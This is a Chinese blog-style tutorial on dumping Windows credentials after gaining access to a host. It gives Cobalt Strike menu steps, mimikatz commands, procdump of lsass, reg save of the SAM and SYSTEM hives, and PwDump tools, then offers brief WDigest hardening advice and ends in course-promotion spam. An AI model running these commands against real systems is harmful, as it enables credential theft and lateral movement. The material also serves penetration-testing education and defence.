

在获取到目标主机权限后,我们可以抓取hash和dump明文密码,这两项功能都需要管理员权限,如果权限不足,先要进行提权操作。

- 抓取密码哈希:

右键被控主机 —> Access —> Dump Hashes

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-iBCl8Ihj-1627176965164)(images/2021-07-20-16-09-45.png)]

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-031ne9xG-1627176965165)(images/2021-07-20-16-12-28.png)] - 利用mimikatz抓取明文密码:

右键被控主机 —> Access —> Run Mimikatz

导出的信息可以点击View -> Credentials查看获取到的凭证信息。

2.通过工具获取凭证信息

- mimikatz

(1)读取本地SAM文件,导出HASH。

在命令行环境中打卡mimikatz,输入privilege::debug提权,然后输入token::elevate将权限提升到System,最后输入lsadump::sam,读取本地SAM文件,获得NTML Hash。

(2)在线读取SAM文件,导出文明密码。

进入mimikatz后依次输入命令:

privilege::debug

log

sekurlsa::logonpasswords

(3)离线读取lsass.dmp文件。

首先使用微软官方工具Procdump导出lasss.dmp文件,命令(需要管理员和权限):

procdump.exe -accepteula -ma lsass.exe lsass.dmp

然后再使用mimikatz离线读取lsass.dmp文件,打开mimikatz后输入

首先加载lsass.dmp:

sekurlsa::minidump lsass.dmp

读取散列值:

sekurlsa::logonPasswords full

- GetPass

直接运行程序:

- PwDump7

PwDump7可以得到系统中所有账户的NTLM Hash。可以通过彩虹表来破解散列值。如果无法通过彩虹表来破解,可以使用哈希传递的方法进行横向渗透测试。

直接运行程序:

- QuarksPwDump

命令:QuarksPwDump.exe --dump-hash-local

3.通过SAM和System文件抓取密码。

- 导出SAM和System文件。

命令:

shell reg save hklm\sam sam.hive

shell reg save hklm\system system.hive

- 通过mimikatz读取SAM和System文件。

首先需要将目标系统导出的system.hive和sam.hive文件放到与mimikatz工具同一目录下,输入如下命令获得NTML Hash:

lsadump::sam /sam:sam.hive /system:system.hive

明文密码或散列值抓取防范方法

微软为了防止用户密码在内存中以明文形式泄露,发布了补丁KB2871997,关闭了Wdigest功能。

Windows Server 2012及以上版本默认关闭Wdigest,使攻击者无法从内存中获取明文密码。Windows Server 2012以下版本,如果安装了KB2871997,攻击者同样无法获取明文密码。

在日常网络维护中,通过查看注册表项Wdigest,可以判断Wdigest 功能的状态。如果该项的值为1,用户下次登录时,攻击者就能使用工具获取明文密码。应该确保该项的值为0,使用户明文密码不会出现在内存中。

1. 安装KB2871997补丁

2. 使用命令管理Wdigest Auth

在命令行环境中开启或关闭Wdigest Auth,有如下两种方法。

- 使用

reg add命令

开启Wdigest Auth,命令如下:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

关闭Wdigest Auth,命令如下:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f

- 使用Powershell

开启Wdigest Auth,命令如下:

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

490

490

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?